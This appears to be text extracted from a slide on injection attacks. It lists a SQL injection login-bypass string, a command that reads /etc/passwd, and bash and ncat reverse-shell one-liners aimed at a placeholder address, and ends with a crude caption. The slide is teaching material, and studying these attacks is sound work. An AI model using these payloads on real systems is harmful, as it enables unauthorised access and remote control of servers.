 What can be achieved by Injection?
• If the attacker is able to inject his query or command, he can perform
desirable actions into the server.
• SQLi : “101 OR 1=1”. (A true query to do login bypass)
• cat /etc/passwd . (command to read users in linux)
• bash -i >& /dev/tcp/10.0.0.1/4242 0>&1. (one liner bash for reverse conn)
• ncat 10.0.0.1 4242 -e /bin/bash (one liner nc for reverse conn)
IT'S A FUCKIN
GOLDMINE DOWN THERE.